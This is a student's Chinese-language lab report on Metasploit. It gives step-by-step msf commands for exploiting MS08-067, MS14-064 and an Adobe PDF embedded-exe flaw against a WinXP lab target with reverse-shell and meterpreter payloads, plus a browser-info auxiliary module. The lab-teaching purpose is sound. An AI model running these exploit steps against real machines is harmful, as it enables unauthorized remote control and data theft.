20154331 Exp5 MSF基础应用

实验内容:

1、主动攻击:ms08_067。



首先我们用 search ms08-067查看漏洞信息。

我们发现就只有一个工具,于是乎调用它,使用 use exploit/windows/smb/ms08_067_netapi.

然后键入show payloads看一下我们需要的payload



然后我们输入set payload generic/shell_reverse_tcp选择病毒模块。然后show option 查看相应的信息。

然后我们设置相应的参数,LHOST是主机,RHOST是靶机。

主机ip为192.168.116.131

靶机ip为192.168.116.134

回连成功了!

然后我尝试是在主机下与自己ping,结果能ping通,主动攻击成功!!!

2、针对浏览器的攻击,ms14-064.

首先在微软的官网上上到14-064以及了解相关信息。决定用这个。



在msf中search ms14-064, 看到三个工具。





然后我们选择用第一个模块:use exploit/windows/browser/ms14_064_ole_code_execution.

并反向链接:payload windows/meterpreter/reverse_tcp。

然后输入:show options配置一下参数。

由于这个实验是第二天做的,主机的ip地址又变成了192.168.116.135.我们来配置一下参数:

AllowPowershellprompt改为true:set AllowPowershellPrompt true

LHOST---攻击机的IP地址:set LHOST 192.168.116.135

SRVHOST---攻击机的IP地址:set SRVHOST 192.168.116.135

exploit.



exploit攻击后会生成带有攻击性的URL,这里生成的URL为:http://192.168.0.203:8080/fuiYPGD3cKdbp,

URL发到winxp上用winxp的ie浏览器打开:



回到msf,我们可以看到有攻击绘画的建立,得到一个session 2,(1是我之前一次建立的,不用管他)利用这个绘画便得到了meterpreter,输入指令获取winxp的信息

攻击成功!!!!

攻击成功!!!



3、针对客户端的攻击:adobe

首先和之前一样用search命令查找对该漏洞的攻击模块:search adobe



我选取的是下面蓝框的:use exploit/windows/fileformat/adobe_pdf_embedded_exe.

然后查看需要的设置和可以攻击的靶机类型:

输入:show options



然后exploit生成:

输入:use exploit/multi/handler 进入handler模式,然后exploit

我们输入抓屏指令:screenshot试试

成功了!!!!

4、成功应用任何一个辅助模块。



用show auxiliary查看所有辅助模块,并选择其中的一个,选的是 gather/browser_info

然后输入 :show options查看需要修改的信息:

修改主机IP地址:set SRVHOST 192.168.116.135



生成一个usl,我们把这个网址复制到winxp靶机上用浏览器打开:

上钩了:

基础问题回答:

(1)用自己的话解释什么是exploit,payload,encode.

exploit是生成或启动已经设置好的攻击程序,获得相应权限。在实验中,exploit生成了PDF文件来将被攻击主机的shell传送给在监听的Kali;生成了一个网站服务器,被攻击者连接时可被攻击;直接攻击win7主机等。

payload是指将恶意代码包装成可插入到目标主机的东西。

encode是指编码,去掉一些无用的字符或改变自己的特征码。

实验体会:

这是第五次实验MSF基础应用,这次争对具体主机进行攻击,原来漏洞那么多,看来还是要及时修补漏洞才是真的,什么网络链接之类的都不敢再点了,哈哈哈,不过还是收获很多的。